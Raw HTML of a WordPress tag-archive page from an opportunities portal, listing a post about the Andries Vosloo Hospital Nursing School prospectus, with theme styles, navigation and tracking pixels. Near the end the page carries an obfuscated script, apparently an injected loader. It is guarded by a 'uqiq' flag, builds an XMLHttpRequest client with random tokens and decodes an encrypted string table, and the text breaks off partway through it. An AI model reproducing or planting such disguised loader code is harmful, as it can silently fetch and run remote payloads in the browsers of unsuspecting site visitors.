var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://zaupdates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="pys-js-extra" type="litespeed/javascript">var pysOptions={"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":!1,"name":"PageView","pixelIds":["1295438164958587"],"eventID":"74af7926-6507-4a86-aa38-48c0145f7d97","params":{"page_title":"Andries Vosloo Hospital\u00a0Nursing School Prospectus 2019/2020","post_type":"tag","post_id":1269,"plugin":"PixelYourSite","user_role":"guest","event_url":"zaupdates.com/tag/andries-vosloo-hospital-nursing-school-prospectus-2019-2020/"},"e_id":"init_event","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1295438164958587"],"advancedMatching":[],"advancedMatchingEnabled":!1,"removeMetadata":!1,"wooVariableAsSimple":!1,"serverApiEnabled":!1,"wooCRSendFromServer":!1,"send_external_id":null,"enabled_medical":!1,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":!1},"debug":"","siteUrl":"https://zaupdates.com","ajaxUrl":"https://zaupdates.com/wp-admin/admin-ajax.php","ajax_event":"bf8263159f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":!1,"all_disabled_by_api":!1,"facebook_disabled_by_api":!1,"analytics_disabled_by_api":!1,"google_ads_disabled_by_api":!1,"pinterest_disabled_by_api":!1,"bing_disabled_by_api":!1,"reddit_disabled_by_api":!1,"externalID_disabled_by_api":!1,"facebook_prior_consent_enabled":!0,"analytics_prior_consent_enabled":!0,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":!0,"bing_prior_consent_enabled":!0,"cookiebot_integration_enabled":!1,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":!1,"real_cookie_banner_integration_enabled":!1,"cookie_notice_integration_enabled":!1,"cookie_law_info_integration_enabled":!1,"analytics_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_user_data":{"enabled":!0,"value":"granted","filter":!1},"ad_personalization":{"enabled":!0,"value":"granted","filter":!1}},"cookie":{"disabled_all_cookie":!1,"disabled_start_session_cookie":!1,"disabled_advanced_form_data_cookie":!1,"disabled_landing_page_cookie":!1,"disabled_first_visit_cookie":!1,"disabled_trafficsource_cookie":!1,"disabled_utmTerms_cookie":!1,"disabled_utmId_cookie":!1},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":!1},"edd":{"enabled":!1},"cache_bypass":"1769458805"}</script> <link rel="https://api.w.org/" href="https://zaupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaupdates.com/wp-json/wp/v2/tags/1269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaupdates.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="msvalidate.01" content="651D0520DC8DD290C59202EC84EABCAC" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1295438164958587',url);fbq('init','1295438164958587',{},{"agent":"wordpress-6.9-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-andries-vosloo-hospital-nursing-school-prospectus-2019-2020 tag-1269 wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.11.12 group-blog ast-inherit-site-logo-transparent ast-hfb-header"><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1" />
</noscript><a
class="skip-link screen-reader-text"
href="#content"
title="Skip to content">
Skip to content</a><div
class="hfeed site" id="page"><header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile"><li id="menu-item-103510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li id="menu-item-103504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li id="menu-item-72852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li id="menu-item-75943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li id="menu-item-72571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: HEADER" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">Andries Vosloo Hospital Nursing School Prospectus 2019/2020</h1></section><main id="main" class="site-main"><div class="ast-row"><article
class="post-5610 post type-post status-publish format-standard hentry category-prospectus tag-and-andries-vosloo-hospital-nursing-school-courses-2019-2020 tag-andries-vosloo-hospital-nursing-school-academic-calendar-2019-2020 tag-andries-vosloo-hospital-nursing-school-almanac-2019 tag-andries-vosloo-hospital-nursing-school-courses-2019-2020-for-the-2019-2020 tag-andries-vosloo-hospital-nursing-school-fees-2019-2020 tag-andries-vosloo-hospital-nursing-school-prospectus tag-andries-vosloo-hospital-nursing-school-prospectus-2019-2020 tag-andries-vosloo-hospital-nursing-school-prospectus-pdf-download tag-andries-vosloo-hospital-nursing-school-undergraduate-prospectus-2019-2020 tag-complete-version-of-andries-vosloo-hospital-nursing-school-prospectus-2019 tag-how-to-download-andries-vosloo-hospital-nursing-school-prospectus-2019-2020-pdf ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-5610" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/andries-vosloo-hospital-nursing-school-prospectus/" rel="bookmark">Andries Vosloo Hospital Nursing School Prospectus 2026/2027-pdf Download</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Andries Vosloo Hospital Nursing School Prospectus pdf download, Andries Vosloo Hospital Nursing School Prospectus 2026/2027, Andries Vosloo Hospital Nursing School Fees 2026/2027, Andries Vosloo [&hellip;]</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/andries-vosloo-hospital-nursing-school-prospectus/"> <span class="screen-reader-text">Andries Vosloo Hospital Nursing School Prospectus 2026/2027-pdf Download</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article></div></main></div><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="https://zaupdates.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >SEARCH</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside></div></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-above-section-1 site-footer-section site-footer-section-1"><div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu"><div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Footer" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://zaupdates.com/about-us/" class="menu-link">About Us</a></li><li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://zaupdates.com/contact-us/" class="menu-link">Contact Us</a></li><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://zaupdates.com/disclaimer-notice/" class="menu-link">Disclaimer Notice</a></li><li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://zaupdates.com/privacy-policy/" class="menu-link">Privacy Policy</a></li></ul></div></nav></div></div></div><div class="site-footer-above-section-2 site-footer-section site-footer-section-2"></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Copyright &copy; 2026 preeminent  opportunities portal</p></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>	<span class="screen-reader-text">Scroll to Top</span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1&cd%5Bpage_title%5D=Andries+Vosloo+Hospital%C2%A0Nursing+School+Prospectus+2019%2F2020&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=1269&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=zaupdates.com%2Ftag%2Fandries-vosloo-hospital-nursing-school-prospectus-2019-2020%2F" alt=""></noscript> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"185740305","post":"0","tz":"0","srv":"zaupdates.com","arch_tag":"andries-vosloo-hospital-nursing-school-prospectus-2019-2020","arch_results":"1","j":"1:15.4"}]);_stq.push(["clickTrackerInit","185740305","0"])</script> <script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var 